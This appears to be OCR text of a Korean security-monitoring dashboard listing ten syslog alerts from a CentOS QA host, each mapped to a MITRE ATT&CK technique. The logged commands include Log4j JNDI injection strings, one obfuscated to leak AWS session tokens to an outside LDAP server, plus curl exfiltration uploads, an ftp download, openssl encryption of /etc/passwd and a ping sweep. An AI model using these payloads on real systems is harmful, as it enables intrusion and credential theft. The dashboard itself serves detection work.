 시스템
검색대상 Search... 추가
날짜 (최신순) 20 2021-12-28 그룹 운영체제 호스트명 시스템 분류 위험도 심각도 채널 총 로그 수 : 40 발행티켓 CSV
NO 분류 필터명 그룹 시스템 호스트명 심각도 채널 우선순위 본문 (msg || eventdata) 주요개체 날짜
1 마이터 어택 H 취약점 [1588.006] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : ${jndi:ldap:/45.130.229.168:1389/Exploit} bash 2021-12-28
응용프로그램 H Apache Log4j 취약점 (CVE-2021-44228) (133) 10:11:30.512
2 마이터 어택 H 대체 프로토콜을 통한 유출 [T1048] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : curl -O http://127.0.0.1/py bash 2021-12-28
마이터 어택 H 멀웨어 업로드 [T1608.001] (133) 10:11:30.502
3 마이터 어택 H 이메일 주소 [T1589.002] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : grep --color=auto -e "[a-zA-Z0-9._]\+@[a-zA-Z]\+.[a-zA-Z]\+" bash 2021-12-28
(133) test2.txt 10:11:30.499
4 마이터 어택 H 취약점 [1588.006] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${env:AWS_ bash 2021-12-28
응용프로그램 H Apache Log4j 취약점 (CVE-2021-44228) (133) SESSION_TOKEN }.${env:AWS ... 10:11:30.496
마이터 어택 H 자격 증명 [T1589.001]
5 마이터 어택 H 영향을 위해 암호화된 데이터 [T1486] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : openssl rsautl -encrypt -inkey /tmp/pub.pem -pubin -in /et bash 2021-12-28
(133) c/passwd -out /tmp/passwd.z ... 10:11:30.480
6 마이터 어택 H 대체 프로토콜을 통한 유출 [T1048] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : curl --upload-file ${OUTPUT}.zip http://192[.]168[.]1[.]220:80 bash 2021-12-28
마이터 어택 H 암호화되지 않은/난독화되지 않은 비 C2 프로토 (133) 00 10:11:30.473
콜을 통한 유출 [T1048.003]
7 마이터 어택 M 파일 전송 프로토콜 [T1071.002] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : /usr/bin/ftp -o /tmp/bsd ftp://test:[redacted]\@192.168.1.22 bash 2021-12-28
(133) 0/bsd 10:11:30.469
8 마이터 어택 M 네트워크 공유 드라이브의 데이터 [T1039] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : cp -i test.txt out.txt bash 2021-12-28
마이터 어택 L 자동화된 수집 [T1119] (133) 10:11:30.460
9 마이터 어택 H VNC [T1021.005] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : firewall-cmd --add-port 5800 bash 2021-12-28
(133) 10:11:29.794
10 마이터 어택 H 원격 시스템 검색 [T1018] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : ping -c 1 192.168.1.$ip bash 2021-12-28
(133) 10:11:29.374